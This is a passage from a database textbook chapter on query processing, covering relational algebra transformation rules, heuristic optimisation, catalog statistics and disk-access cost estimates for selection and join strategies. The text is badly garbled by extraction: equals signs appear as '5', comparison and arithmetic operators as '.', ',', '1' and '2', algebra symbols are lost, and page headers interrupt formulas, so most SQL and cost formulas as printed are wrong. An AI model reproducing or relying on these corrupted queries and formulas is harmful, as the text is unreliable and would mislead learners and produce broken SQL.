SELECT staffNo, fName, IName, salary, branchNo
FROM Staff
WHERE branchNo 5 ‘B003’;
SELECT *
FROM Staff3
WHERE (branchNo 5 ‘B003’ AND
salary . 20000);
As discussed in Section 7.4.3, during view resolution this query will become:
SELECT staffNo, fName, IName, salary, branchNo
FROM Staff
WHERE (branchNo 5 ‘B003’ AND salary . 20000) AND branchNo 5 ‘B003’;
and the WHERE condition reduces to (branchNo 5 ‘B003’ AND salary . 20000).
Integrity constraints may also be applied to help simplify queries. For example,
consider the following integrity constraint, which ensures that only Managers have
a salary greater than £20,000:
CREATE ASSERTION OnlyManagerSalaryHigh
CHECK ((position ,. ‘Manager’ AND salary , 20000)
OR (position 5 ‘Manager’ AND salary . 20000));
M23_CONN3067_06_SE_C23.indd 735
04/06/14 9:44 AM
736
|
Chapter 23 Query Processing
and consider the effect on the query:
SELECT *
FROM Staff
WHERE (position 5 ‘Manager’ AND salary , 15000);
The predicate in the WHERE clause, which searches for a manager with a salary
below £15,000, is now a contradiction of the integrity constraint so there can be no
tuples that satisfy this predicate.
(5) Query restructuring
In the final stage of query decomposition, the query is restructured to provide a more
efficient implementation. We consider restructuring further in the next section.
23.3
Heuristical Approach to Query Optimization
In this section we look at the heuristical approach to query optimization, which uses
transformation rules to convert one relational algebra expression into an equivalent
form that is known to be more efficient. For example, in Example 23.1 we observed
that it was more efficient to perform the Selection operation on a relation before
using that relation in a Join, rather than perform the Join and then the Selection
operation. You will see in Section 23.3.1 that there is a transformation rule allowing
the order of Join and Selection operations to be changed so that Selection can be
performed first. Having discussed what transformations are valid, in Section 23.3.2
we present a set of heuristics that are known to produce “good” (although not necessarily optimum) execution strategies.
23.3.1 Transformation Rules for the Relational
Algebra Operations
By applying transformation rules, the optimizer can transform one relational algebra expression into an equivalent expression that is known to be more efficient. We
will use these rules to restructure the (canonical) relational algebra tree generated
during query decomposition. Proofs of the rules can be found in Aho et al. (1979).
In listing these rules, we use three relations R, S, and T, with R defined over the
attributes A 5 {A1, A2, . . . , An}, and S defined over B 5 {B1, B2, . . . , Bn}; p, q, and r
denote predicates, and L, L1, L2, M, M1, M2, and N denote sets of attributes.
(1) Conjunctive Selection operations can cascade into individual Selection operations (and vice versa).
p Ù q Ù r(R) 5 p(q(r(R)))
This transformation is sometimes referred to as cascade of selection. For example:
branchNo5‘B003’ Ù salary>15000(Staff) 5 branchNo5‘B003’(salary.15000(Staff))
(2) Commutativity of Selection operations.
p(q(R)) 5 q(p(R))
M23_CONN3067_06_SE_C23.indd 736
04/06/14 9:44 AM
23.3
Heuristical Approach to Query Optimization
|
737
For example:
branchNo5‘B003’(salary>15000(Staff)) 5 salary>15000(branchNo5‘B003’(Staff))
(3) In a sequence of Projection operations, only the last in the sequence is
required.
LM . . . N(R) 5 L(R)
For example:
lNamebranchNo, lName(Staff) 5 lName(Staff)
(4) Commutativity of Selection and Projection.
If the predicate p involves only the attributes in the projection list, then the
Selection and Projection operations commute:
A1, . . . , Am(p(R)) 5 p(
(R))
A1, . . . , Am
where p {A1, A2, . . . , Am}
For example:
fName, lName(lName5‘Beech’(Staff)) 5 lName5‘Beech’(fName, lName(Staff))
(5) Commutativity of Theta join (and Cartesian product).
R
p
S5S
p
R
R3S5S3R
As the Equijoin and Natural join are special cases of the Theta join, then this
rule also applies to these Join operations. For example, using the Equijoin of
Staff and Branch:
Staff
Staff.branchNo5Branch.branchNo
Branch 5 Branch
Staff.branchNo5Branch.branchNo
Staff
(6) Commutativity of Selection and Theta join (or Cartesian product).
If the selection predicate involves only attributes of one of the relations
being joined, then the Selection and Join (or Cartesian product) operations
commute:
p(R
r
S) 5 (p(R))
r
S
p(R 3 S) 5 (p(R)) 3 S
where p {A1, A2, . . . , An}
Alternatively, if the selection predicate is a conjunctive predicate of the form
(p Ù q), where p involves only attributes of R, and q involves only attributes of
S, then the Selection and Theta join operations commute as:
p Ù q(R
r
S) 5 (p(R))
r
(q(S))
p Ù q(R × S) 5 (p(R)) 3 (q(S))
For example:
position5‘Manager’ Ù city5‘London’ (Staff
(position5‘Manager’ (Staff))
M23_CONN3067_06_SE_C23.indd 737
Staff.branchNo5Branch.branchNo
Staff.branchNo5Branch.branchNo
Branch) 5
(city5‘London’(Branch))
04/06/14 9:44 AM
738
|
Chapter 23 Query Processing
(7) Commutativity of Projection and Theta join (or Cartesian product).
If the projection list is of the form L 5 L1 L2, where L1 involves only attributes
of R, and L2 involves only attributes of S, then provided the join condition
contains only attributes of L, the Projection and Theta join operations
commute as:
L1
L2
(R
r
S) 5 (L1(R))
r
(L2(S))
For example:
position, city, branchNo (Staff
Staff.branchNo5Branch.branchNo
(position, branchNo (Staff))
Staff, branchNo5Branch.branchNo
Branch) 5
(city, branchNo (Branch))
If the join condition contains additional attributes not in L, say attributes M 5
M1 M2 where M1 involves only attributes of R and M2 involves only attributes
of S, then a final Projection operation is required:
L1
L2
(R
r
S) 5 L1 L2 (L1 M1 (R))
r
(L2 M2 (S))
For example:
position, city(Staff
Staff.branchNo5Branch.branchNo
position, city((position, branchNo(Staff))
Branch) 5
Staff.branchNo5Branch.branchNo
(city, branchNo (Branch)))
(8) Commutativity of Union and Intersection (but not Set difference).
RS5SR
RS5SR
(9) Commutativity of Selection and set operations (Union, Intersection, and Set
difference).
p (R S) 5 p (S) p(R)
p (R S) 5 p (S) p(R)
p (R 2 S) 5 p (S) 2 p(R)
(10) Commutativity of Projection and Union.
L(R S) 5 L(S) L(R)
(11) Associativity of Theta join (and Cartesian product).
Cartesian product and Natural join are always associative:
(R
S)
T5R
(S
T)
(R 3 S) 3 T 5 R 3 (S 3 T)
If the join condition q involves only attributes from the relations S and T, then
Theta join is associative in the following manner:
(R
M23_CONN3067_06_SE_C23.indd 738
p
S)
qÙr
T5R
pÙr
(S
q
T)
04/06/14 9:44 AM
23.3
Heuristical Approach to Query Optimization
|
739
For example:
(Staff
Staff.staffNo5PropertyForRent.staffNo
5 Staff
PropertyForRent)
Staff.staffNo5PropertyForRentstaffNo Ù Staff.lName5lName
ownerNo5Owner.ownerNo Ù Staff.lName5Owner.lName
(PropertyForRent
ownerNo
Owner
Owner)
Note that in this example it would be incorrect simply to “move the brackets,”
as this would result in an undefined reference (Staff.lName) in the join condition
between PropertyForRent and Owner:
PropertyForRent
PropertyForRent.ownerNo5Owner.ownerNo Ù Staff.lName5Owner.lName
Owner
(12) Associativity of Union and Intersection (but not Set difference).
(R S) T 5 S (R T)
(R S) T 5 s (R T)
Example 23.3
Use of transformation rules
For prospective renters who are looking for flats, find the properties that match their requirements and
are owned by owner CO93.
We can write this query in SQL as:
SELECT p.propertyNo, p.street
FROM Client c, Viewing v, PropertyForRent p
WHERE c.prefType 5 ‘Flat’ AND c.clientNo 5 v.clientNo AND
v.propertyNo 5 p.propertyNo AND c.maxRent .5 p.rent AND
c.prefType 5 p.type AND p.ownerNo 5 ‘CO93’;
For the purposes of this example, we will assume that there are fewer properties owned
by owner CO93 than prospective renters who have specified a preferred property type
of Flat. Converting the SQL to relational algebra, we have:
p.propertyNo, p.street (c.prefType5 ‘Flat’
Ù p.ownerNo5‘C093’((c × v) × p))
Ù c.clientNo5v.clientNo Ù v.propertyNo5p.propertyNo Ù c.maxRent>5p.rent Ù c.prefType5p.type
We can represent this query as the canonical relational algebra tree shown in
Figure 23.4(a). We now use the following transformation rules to improve the efficiency
of the execution strategy:
(1) (a) Rule 1, to split the conjunction of Selection operations into individual Selection
operations.
(b) Rule 2 and Rule 6, to reorder the Selection operations and then commute the
Selections and Cartesian products.
The result of these first two steps is shown in Figure 23.4(b).
(2) From Section 5.1.3, we can rewrite a Selection with an Equijoin predicate and a
Cartesian product operation as an Equijoin operation; that is:
R.a=S.b(R × S) 5 R
R.a5S.b
S
Apply this transformation where appropriate. The result of this step is shown in
Figure 23.4(c).
(3) Rule 11, to reorder the Equijoins, so that the more restrictive selection on
(p.ownerNo 5 ‘CO93’) is performed first, as shown in Figure 23.4(d).
M23_CONN3067_06_SE_C23.indd 739
04/06/14 9:44 AM
740
|
Chapter 23 Query Processing
Figure 23.4 Relational algebra tree for Example 23.3: (a) canonical relational algebra tree;
(b) relational algebra tree formed by pushing Selections down; (c) relational algebra tree formed
by changing Selection/Cartesian products to Equijoins; (d) relational algebra tree formed using
associativity of Equijoins; (e) relational algebra tree formed by pushing Projections down; (f) final
reduced relational algebra tree formed by substituting c.prefType 5 ‘Flat’ in Selection on p.type
and pushing resulting Selection down tree.
M23_CONN3067_06_SE_C23.indd 740
04/06/14 9:44 AM
23.3
Heuristical Approach to Query Optimization
|
741
(4) Rules 4 and 7, to move the Projections down past the Equijoins and create new
Projection operations as required. The result of applying these rules is shown in
Figure 23.4(e).
An additional optimization in this particular example is to note that the Selection operation
(c.prefType5p.type) can be reduced to (p.type 5 ‘Flat’), as we know that (c.prefType5‘Flat’)
from the first clause in the predicate. Using this substitution, we push this Selection down
the tree, resulting in the final reduced relational algebra tree shown in Figure 23.4(f).
23.3.2 Heuristical Processing Strategies
Many DBMSs use heuristics to determine strategies for query processing. In this section we examine some good heuristics that could be applied during query processing.
(1) Perform Selection operations as early as possible.
Selection reduces the cardinality of the relation and reduces the subsequent processing of that relation. Therefore, we should use rule 1 to cascade the Selection
operations, and rules 2, 4, 6, and 9 regarding commutativity of Selection with
unary and binary operations, to move the Selection operations as far down the
tree as possible. Keep selection predicates on the same relation together.
(2) Combine the Cartesian product with a subsequent Selection operation whose
predicate represents a join condition into a Join operation.
We have already noted that we can rewrite a Selection with a Theta join predicate and a Cartesian product operation as a Theta join operation:
R.a S.b(R 3 S) 5 R
R.a S.b
S
(3) Use associativity of binary operations to rearrange leaf nodes so that the leaf
nodes with the most restrictive Selection operations are executed first.
Again, our general rule of thumb is to perform as much reduction as possible
before performing binary operations. Thus, if we have two consecutive Join
operations to perform:
(R
R.a S.b
S)
S.c T.d
T
then we should use rules 11 and 12 concerning associativity of Theta join (and
Union and Intersection) to reorder the operations so that the relations resulting in the smaller join is performed first, which means that the second join will
also be based on a smaller first operand.
(4) Perform Projection operations as early as possible.
Again, Projection reduces the cardinality of the relation and reduces the subsequent processing of that relation. Therefore, we should use rule 3 to cascade
the Projection operations, and rules 4, 7, and 10 regarding commutativity of
Projection with binary operations, to move the Projection operations as far down
the tree as possible. Keep projection attributes on the same relation together.
(5) Compute common expressions once.
If a common expression appears more than once in the tree, and the result it
produces is not too large, store the result after it has been computed once and
then reuse it when required. This is beneficial only if the size of the result from
M23_CONN3067_06_SE_C23.indd 741
04/06/14 9:44 AM
742
|
Chapter 23 Query Processing
the common expression is small enough to either be stored in main memory or
accessed from secondary storage at a cost less than that of recomputing it. This
can be especially useful when querying views, since the same expression must
be used to construct the view each time.
Looking ahead, in Section 25.7 we show how these heuristics can be applied to
distributed queries. In Section 23.6 we will see that some of these heuristics may
require further consideration for the Object-Relational DBMS, which supports queries containing user-defined types and user-defined functions.
23.4 Cost Estimation for the Relational
Algebra Operations
A DBMS may have many different ways of implementing the relational algebra
operations. The aim of query optimization is to choose the most efficient one.
To do this, it uses formulae that estimate the costs for a number of options and
selects the one with the lowest cost. In this section we examine the different options
available for implementing the main relational algebra operations. For each one,
we provide an overview of the implementation and give an estimated cost. As the
dominant cost in query processing is usually that of disk accesses, which are slow
compared with memory accesses, we concentrate exclusively on the cost of disk
accesses in the estimates provided. Each estimate represents the required number
of disk block accesses, excluding the cost of writing the result relation.
Many of the cost estimates are based on the cardinality of the relation. Therefore,
as we need to be able to estimate the cardinality of intermediate relations, we also
show some typical estimates that can be derived for such cardinalities. We start this
section by examining the types of statistics that the DBMS will store in the system
catalog to help with cost estimation.
23.4.1 Database Statistics
The success of estimating the size and cost of intermediate relational algebra operations depends on the amount and currency of the statistical information that the
DBMS holds. Typically, we would expect a DBMS to hold the following types of
information in its system catalog.
For each base relation R:
• nTuples(R)—the number of tuples (records) in relation R (that is, its cardinality).
• bFactor(R)—the blocking factor of R (that is, the number of tuples of R that fit into
one block).
• nBlocks(R)—the number of blocks required to store R. If the tuples of R are stored
physically together, then:
nBlocks(R) 5 [nTuples(R)/bFactor(R)]
We use [x] to indicate that the result of the calculation is rounded to the smallest
integer that is greater than or equal to x.
M23_CONN3067_06_SE_C23.indd 742
04/06/14 9:44 AM
23.4
Cost Estimation for the Relational Algebra Operations
|
743
For each attribute A of base relation R:
• nDistinctA(R)—the number of distinct values that appear for attribute A in rela-
tion R.
• minA(R), maxA(R)—the minimum and maximum possible values for the attribute
A in relation R.
• SCA(R)—the selection cardinality of attribute A in relation R. This is the average
number of tuples that satisfy an equality condition on attribute A. If we assume
that the values of A are uniformly distributed in R, and that there is at least one
value that satisfies the condition, then:
SCA(R) =
{
1
[nTuples(R)/nDistinctA(R)]
if A is a key attribute of R
otherwise
We can also estimate the selection cardinality for other conditions:
{
[nTuples(R)*((maxA(R)−c/(maxA(R)−minA(R))] for inequality(A . c)
[nTuples(R)*((c−maxA(R))/(maxA(R)−minA(R))] for inequality(A , c)
for A in {c1, c2, . . . , cn}
SCA(R) = [(nTuples(R)nDistinctA(R))*n]
SCA(R)*SCB(R)
for (A Ù B)
SCA(R)1SCB(R)−SCA(R)*SCB(R)
for (A Ú B)
For each multilevel index I on attribute set A:
• nLevelsA(I)—the number of levels in I.
• nLfBlocksA(I)—the number of leaf blocks in I.
Keeping these statistics current can be problematic. If the DBMS updates the statistics every time a tuple is inserted, updated, or deleted, at peak times this would
have a significant impact on performance. An alternative, and generally preferable,
approach is for the DBMS to update the statistics on a periodic basis, such as nightly
or whenever the system is idle. Another approach taken by some systems is to make
it the users’ responsibility to indicate that the statistics should be updated.
23.4.2 Selection Operation (S 5 p(R))
As we have seen in Section 5.1.1, the Selection operation in the relational a lgebra
works on a single relation—say, R—and defines a relation S containing only those
tuples of R that satisfy the specified predicate. The predicate may be simple,
involving the comparison of an attribute of R with either a constant value or
another attribute value. The predicate may also be composite, involving more
than one condition, with conditions combined using the logical connectives
Ù (AND), Ú (OR), and ~ (NOT). There are a number of different i mplementations
for the Selection operation, depending on the structure of the file in which the
relation is stored, and on whether the attribute(s) involved in the predicate have
been indexed/hashed. The main strategies that we consider are:
• linear search (unordered file, no index);
• binary search (ordered file, no index);
• equality on hash key;
M23_CONN3067_06_SE_C23.indd 743
04/06/14 9:44 AM
744
|
Chapter 23 Query Processing
Table 23.1
Summary of estimated I/O cost of strategies for Selection operation.
STRATEGIES
COST
Linear search (unordered file, no index)
[nBlocks(R)/2], for equality condition on key
attribute nBlocks(R), otherwise
Binary search (ordered file, no index)
[log2 (nBlocks(R))], for equality condition on
ordered attribute
[log2 (nBlocks(R))] + [SCA (R)/bFactor(R)] − 1,
otherwise
Equality on hash key
1, assuming no overflow
Equality condition on primary key
nLevelsA (I) + 1
Inequality condition on primary key
nLevelsA (I) + [nBlocks(R)/2]
Equality condition on clustering
(secondary) index
nLevelsA (I) + [SCA (R)/bFactor(R)]
Equality condition on a nonclustering
(secondary) index
nLevelsA (I) + [SCA (R)]
Inequality condition on a secondary
nLevelsA (I) + [nLfBlocksA (I)/2 + nTuples(R)/2]
+
B -tree index
• equality condition on primary key;
• inequality condition on primary key;
• equality condition on clustering (secondary) index;
• equality condition on a non-clustering (secondary) index;
• inequality condition on a secondary B+-tree index.
The costs for each of these strategies are summarized in Table 23.1.
Estimating the cardinality of the Selection operation
Before we consider these options, we first present estimates for the expected
number of tuples and the expected number of distinct values for an attribute in
the result relation S obtained from the Selection operation on R. Generally it is
quite difficult to provide accurate estimates. However, if we assume the traditional
simplifying assumptions that attribute values are uniformly distributed within their
domain and that attributes are independent, we can use the following estimates:
nTuples(S) 5 SCA (R)
predicate p is of the form (A x)
For any attribute B Þ A of S:
{
if nTuples(S) , nDistinctB(R)/2
nDistinctB(S)5 nTuples(S)
[(nTuples(S)+nDistinctB(R))/3] if nDistinctB(R)/2 nTuples(S)
2*nDistinctB(R)
nDistinctB(R)
if nTuples(S) . 2*nDistinctB(R)
It is possible to derive more accurate estimates when we relax the assumption of
uniform distribution, but this requires the use of more detailed statistical information,
M23_CONN3067_06_SE_C23.indd 744
04/06/14 9:44 AM
23.4
Cost Estimation for the Relational Algebra Operations
|
745
Figure 23.5 Algorithm for linear search.
such as histograms and distribution steps (Piatetsky-Shapiro and Connell, 1984). We
briefly discuss how Oracle uses histograms in Section 23.6.2.
(1) Linear search (unordered file, no index)
With this approach, it may be necessary to scan each tuple in each block to determine whether it satisfies the predicate, as illustrated in the outline algorithm shown
in Figure 23.5. This is sometimes referred to as a full table scan. In the case of an
equality condition on a key attribute, assuming that tuples are uniformly distributed
about the file, then on average only half the blocks would be searched before the
specific tuple is found, so the cost estimate is:
[nBlocks(R)/2]
For any other condition, the entire file may need to be searched, so the more general
cost estimate is:
nBlocks(R)
(2) Binary search (ordered file, no index)
If the predicate is of the form (A 5 x) and the file is ordered on attribute A, which
is also the key attribute of relation R, then the cost estimate for the search is:
[log2 (nBlocks(R))]
The algorithm for this type of search is outlined in Figure 23.6. More generally,
the cost estimate is:
[log2 (nBlocks(R))] 1 [SCA (R)/bFactor(R)] 2 1
The first term represents the cost of finding the first tuple using a binary search
method. We expect there to be SCA (R) tuples satisfying the predicate, which will
occupy [SCA (R)/bFactor(R)] blocks, of which one has been retrieved in finding the
first tuple.
M23_CONN3067_06_SE_C23.indd 745
04/06/14 9:44 AM
746
|
Chapter 23 Query Processing
Figure 23.6 Algorithm for binary search on an ordered file.
(3) Equality on hash key
If attribute A is the hash key, then we apply the hashing algorithm to calculate the
target address for the tuple. If there is no overflow, the expected cost is 1. If there
is overflow, additional accesses may be necessary, depending on the amount of
overflow and the method for handling overflow.
(4) Equality condition on primary key
If the predicate involves an equality condition on the primary key field (A 5 x), then
we can use the primary index to retrieve the single tuple that satisfies this condition.
In this case, we need to read one more block than the number of index accesses,
equivalent to the number of levels in the index, and so the estimated cost is:
nLevelsA (I) 1 1
(5) Inequality condition on primary key
If the predicate involves an inequality condition on the primary key field A(A , x,
A ,5 x, A . x, A .5 x), then we can first use the index to locate the tuple satisfying the predicate A 5 x. Provided that the index is sorted, the required tuples
can be found by accessing all tuples before or after this one. Assuming uniform
M23_CONN3067_06_SE_C23.indd 746
04/06/14 9:44 AM
23.4
Cost Estimation for the Relational Algebra Operations
|
747
istribution, then we would expect half the tuples to satisfy the inequality, so the
d
estimated cost is:
nLevelsA(I) 1 [nBlocks(R)/2]
(6) Equality condition on clustering (secondary) index
If the predicate involves an equality condition on attribute A, which is not the primary key but does provide a clustering secondary index, then we can use the index
to retrieve the required tuples. The estimated cost is:
nLevelsA(I) 1 [SCA(R)/bFactor(R)]
The second term is an estimate of the number of blocks that will be required to
store the number of tuples that satisfy the equality condition, which we have estimated as SCA(R).
(7) Equality condition on a nonclustering (secondary) index
If the predicate involves an equality condition on attribute A, which is not the primary key but does provide a nonclustering secondary index, then we can use the
index to retrieve the required tuples. In this case, we have to assume that the tuples
are on different blocks (the index is not clustered this time), so the estimated cost
becomes:
nLevelsA(I) 1 [SCA(R)]
(8) Inequality condition on a secondary B+-tree index
If the predicate involves an inequality condition on attribute A(A , x, A ,5 x,
A . x, A .5 x), which provides a secondary B1-tree index, then from the leaf nodes
of the tree we can scan the keys from the smallest value up to x (for , or ,5 conditions) or from x up to the maximum value (for . or .5 conditions). Assuming
uniform distribution, we would expect half the leaf node blocks to be accessed and,
via the index, half the tuples to be accessed. The estimated cost is then:
nLevelsA(I) 1 [nLfBlocksA(I)/2 1 nTuples(R)/2]
The algorithm for searching a B+-tree index for a single tuple is shown in Figure 23.7.
(9) Composite predicates
So far, we have limited our discussion to simple predicates that involve only one
attribute. However, in many situations the predicate may be composite, consisting
of several conditions involving more than one attribute. We have already noted in
Section 23.2 that we can express a composite predicate in two forms: conjunctive
normal form and disjunctive normal form:
• A conjunctive selection contains only those tuples that satisfy all conjuncts.
• A disjunctive selection contains tuples formed by the union of all tuples that sat-
isfy the disjuncts.
M23_CONN3067_06_SE_C23.indd 747
04/06/14 9:44 AM
748
|
Chapter 23 Query Processing
Figure 23.7 Algorithm for searching B+-tree for single tuple matching a given value.
Conjunctive selection without disjunction If the composite predicate contains
no disjunct terms, we may consider the following approaches:
(1) If one of the attributes in a conjunct has an index or is ordered, we can use one
of the selection strategies 2–8 discussed previously to retrieve tuples satisfying
that condition. We can then check whether each retrieved tuple satisfies the
remaining conditions in the predicate.
(2) If the Selection involves an equality condition on two or more attributes and a
composite index (or hash key) exists on the combined attributes, we can search
the index directly, as previously discussed. The type of index will determine
which of the aforementioned algorithms will be used.
(3) If we have secondary indexes defined on one or more attributes and again
these attributes are involved only in equality conditions in the predicate, then
if the indexes use record pointers (a record pointer uniquely identifies each
M23_CONN3067_06_SE_C23.indd 748
04/06/14 9:44 AM
23.4
Cost Estimation for the Relational Algebra Operations
|
749
tuple and provides the address of the tuple on disk), as opposed to block
pointers, we can scan each index for tuples that satisfy an individual condition.
By then forming the intersection of all the retrieved pointers, we have the set
of pointers that satisfy these conditions. If indexes are not available for all
attributes, we can test the retrieved tuples against the remaining conditions.
Selections with disjunction If one of the terms in the selection condition contains an Ú (OR), and the term requires a linear search because no suitable index or
sort order exists, the entire Selection operation requires a linear search. Only if an
index or sort order exists on every term in the Selection can we optimize the query
by retrieving the tuples that satisfy each condition and applying the Union operation, as discussed in Section 23.4.5, which will also eliminate duplicates. Again,
record pointers can be used if they exist.
If no attribute can be used for efficient retrieval, we use the linear search method
and check all the conditions simultaneously for each tuple. We now give an example
to illustrate the use of estimation with the Selection operation.
Example 23.4
Cost estimation for Selection operation
For the purposes of this example, we make the following assumptions about the Staff
relation:
• There is a hash index with no overflow on the primary key attribute staffNo.
• There is a clustering index on the foreign key attribute branchNo.
• There is a B+-tree index on the salary attribute.
• The Staff relation has the following statistics stored in the system catalog:
nTuples(Staff)
bFactor(Staff)
nDistinctbranchNo(Staff)
nDistinctposition(Staff)
nDistinctsalary(Staff)
minsalary(Staff)
nLevelsbranchNo(I)
nLevelssalary(I)
5
5
5
5
5
5
5
5
3000
30
Þ
500
Þ
10
Þ
500
Þ
10,000
2
2
nBlocks(Staff)
SCbranchNo(Staff)
SCposition(Staff)
SCsalary(Staff)
maxsalary(Staff)
5
5
5
5
5
100
6
300
6
50,000
nLfBlockssalary(I)
5 50
The estimated cost of a linear search on the key attribute staffNo is 50 blocks, and the
cost of a linear search on a non-key attribute is 100 blocks. Now we consider the following Selection operations, and use the previous strategies to improve on these two costs:
S1:
S2:
S3:
S4:
S5:
staffNo5‘SG5’(Staff)
position5‘Manager’(Staff)
branchNo5‘B003’(Staff)
salary.20000(Staff)
position5‘Manager’ Ù branchNo5‘B003’(Staff)
S1:
This Selection operation contains an equality condition on the primary key.
Therefore, as the attribute staffNo is hashed we can use strategy 3 defined earlier
to estimate the cost as 1 block. The estimated cardinality of the result relation is
SCstaffNo(Staff) 5 1.
M23_CONN3067_06_SE_C23.indd 749
04/06/14 9:44 AM
750
|
Chapter 23 Query Processing
S2: The attribute in the predicate is a non-key, non-indexed attribute, so we cannot
improve on the linear search method, giving an estimated cost of 100 blocks. The
estimated cardinality of the result relation is SCposition(Staff) 5 300.
S3: The attribute in the predicate is a foreign key with a clustering index, so we can
use Strategy 6 to estimate the cost as 2 1 [6/30] 5 3 blocks. The estimated cardinality of the result relation is SCbranchNo(Staff) 5 6.
S4: The predicate here involves a range search on the salary attribute, which has a B+tree index, so we can use strategy 7 to estimate the cost as: 2 1 [50/2] 1 [3000/2]
5 1527 blocks. However, this is significantly worse than the linear search strategy,
so in this case we would use the linear search method. The estimated cardinality of
the result relation is SCsalary(Staff) 5 [3000*(50000220000)/(50000210000)] 5 2250.
S5: In the final example, we have a composite predicate but the second condition can be
implemented using the clustering index on branchNo (S3), which we know has an estimated cost of 3 blocks. While we are retrieving each tuple using the clustering index,
we can check whether it satisfies the first condition (position 5 ‘Manager’). We know
that the estimated cardinality of the second condition is SCbranchNo(Staff) 5 6. If we call
this intermediate relation T, then we can estimate the number of distinct values of
position in T, nDistinctposition (T), as: [(6 1 10)/3] 5 6. Applying the second condition now,
the estimated cardinality of the result relation is SCposition (T) 5 6/6 5 1, which would be
correct if there is one manager for each branch.
23.4.3 Join Operation (T 5 (R
F
S))
We mentioned at the start of this chapter that one of the main concerns when the
relational model was first launched commercially was the performance of queries.
In particular, the operation that gave most concern was the Join operation, which
apart from Cartesian product, is the most time-consuming operation to process, and
one we have to ensure is performed as efficiently as possible. Recall from Section
5.1.3 that the Theta join operation defines a relation containing tuples that satisfy a
specified predicate F from the Cartesian product of two relations; say, R and S. The
predicate F is of the form R.a S.b, where may be one of the logical comparison
operators. If the predicate contains only equality (5), the join is an Equijoin. If the
join involves all common attributes of R and S, the join is called a Natural join. In
this section, we look at the main strategies for implementing the Join operation:
• block nested loop join;
• indexed nested loop join;
• sort–merge join;
• hash join.
For the interested reader, a more complete survey of join strategies can be found
in Mishra and Eich (1992). The cost estimates for the different Join operation
strategies are summarized in Table 23.2. We start by estimating the cardinality of
the Join operation.
Estimating the cardinality of the Join operation
The cardinality of the Cartesian product of R and S, R 3 S, is simply:
nTuples(R) * nTuples(S)
M23_CONN3067_06_SE_C23.indd 750
04/06/14 9:44 AM
23.4
Table 23.2
Cost Estimation for the Relational Algebra Operations
|
751
Summary of estimated I/O cost of strategies for Join operation.
STRATEGIES
COST
Block nested loop
join
nBlocks(R) 1 (nBlocks(R) * nBlocks(S)), if buffer has only one block for
R and S
nBlocks(R) 1 [nBlocks(S)*(nBlocks(R)/(nBuffer 2 2))], if (nBuffer 2 2)
blocks for R
nBlocks(R) 1 nBlocks(S), if all blocks of R can be read into database buffer
Indexed nested
loop join
Depends on indexing method; for example:
nBlocks(R) 1 nTuples(R)*(nLevelsA (I) 1 1), if join attribute A in S is the
primary key
Blocks(R) 1 nTuples(R)*(nLevelsA (I) 1 [SCA (R)/bFactor(R)]), for
clustering index I on attribute A
Sort–merge join
nBlocks(R)*[log2 (nBlocks(R)] 1 nBlocks(S)*[log2 (nBlocks(S)], for sorts
nBlocks(R) 1 nBlocks(S), for merge
Hash join
3(nBlocks(R) 1 nBlocks(S)), if hash index is held in memory
2(nBlocks(R) 1 nBlocks(S))*[lognBuffer–1 (nBlocks(S)) 2 1] 1 nBlocks(R) 1
nBlocks(S), otherwise
Unfortunately, it is much more difficult to estimate the cardinality of any join, as
it depends on the distribution of values in the joining attributes. In the worst case,
we know that the cardinality of the join cannot be any greater than the cardinality
of the Cartesian product, so:
nTuples(T) nTuples(R) * nTuples(S)
Some systems use this upper bound, but this estimate is generally too pes
simistic. If we again assume a uniform distribution of values in both relations,
we can improve on this estimate for Equijoins with a predicate (R.A = S.B) as
follows:
(1) If A is a key attribute of R, then a tuple of S can only join with one tuple of R.
Therefore, the cardinality of the Equijoin cannot be any greater than the
cardinality of S:
nTuples(T) nTuples(S)
(2) Similarly, if B is a key of S, then:
nTuples(T) nTuples(R)
(3) If neither A nor B are keys, then we could estimate the cardinality of the
join as:
nTuples(T) 5 SCA (R)*nTuples(S)
or
nTuples(T) 5 SCB (S)*nTuples(R)
M23_CONN3067_06_SE_C23.indd 751
04/06/14 9:44 AM
752
|
Chapter 23 Query Processing
Figure 23.8 Algorithm for block nested loop join.
To obtain the first estimate, we use the fact that for any tuple s in S, we would
expect on average SCA(R) tuples with a given value for attribute A, and this number
to appear in the join. Multiplying this by the number of tuples in S, we get the first
estimate shown previously. Similarly, for the second estimate.
(1) Block nested loop join
The simplest join algorithm is a nested loop that joins the two relations together a
tuple at a time. The outer loop iterates over each tuple in one relation R, and the
inner loop iterates over each tuple in the second relation S. However, as we know
that the basic unit of reading/writing is a disk block, we can improve on the basic
algorithm by having two additional loops that process blocks, as indicated in the
outline algorithm of Figure 23.8.
Because each block of R has to be read, and each block of S has to be read for
each block of R, the estimated cost of this approach is:
nBlocks(R) 1 (nBlocks(R) * nBlocks(S))
With this estimate the second term is fixed, but the first term could vary depending
on the relation chosen for the outer loop. Clearly, we should choose the relation
that occupies the smaller number of blocks for the outer loop.
Another improvement to this strategy is to read as many blocks as possible of the
smaller relation, say R, into the database buffer, saving one block for the inner relation,
and one for the result relation. If the buffer can hold nBuffer blocks, then we should
read (nBuffer 2 2) blocks from R into the buffer at a time, and one block from S.
The total number of R blocks accessed is still nBlocks(R), but the total number of
S blocks read is reduced to approximately [nBlocks(S)*(nBlocks(R)/(nBuffer 2 2))].
With this approach, the new cost estimate becomes:
M23_CONN3067_06_SE_C23.indd 752
04/06/14 9:44 AM
23.4
Cost Estimation for the Relational Algebra Operations
|
753
Figure 23.9 Algorithm for indexed nested loop join.
nBlocks(R) 1 [nBlocks(S)*(nBlocks(R)/(nBuffer 2 2))]
If we can read all blocks of R into the buffer, this reduces to:
nBlocks(R) 1 nBlocks(S)
If the join attributes in an Equijoin (or Natural join) form a key on the inner relation, then the inner loop can terminate as soon as the first match is found.
(2) Indexed nested loop join
If there is an index (or hash function) on the join attributes of the inner relation,
then we can replace the inefficient file scan with an index lookup. For each tuple
in R, we use the index to retrieve the matching tuples of S. The indexed nested
loop join algorithm is outlined in Figure 23.9. For clarity, we use a simplified
algorithm that processes the outer loop a block at a time. As noted earlier, however, we should read as many blocks of R into the database buffer as possible.
We leave this modification of the algorithm as an exercise for the reader (see
Exercise 23.19).
This is a much more efficient algorithm for a join, avoiding the enumeration of
the Cartesian product of R and S. The cost of scanning R is nBlocks(R), as before.
However, the cost of retrieving the matching tuples in S depends on the type of
index and the number of matching tuples. For example, if the join attribute A in S
is the primary key, the cost estimate is:
nBlocks(R) 1 nTuples(R)*(nLevelsA (I) 1 1)
If the join attribute A in S is a clustering index, the cost estimate is:
nBlocks(R) 1 nTuples(R)*(nLevelsA (I) 1 [SCA (R)/bFactor(R)])
M23_CONN3067_06_SE_C23.indd 753
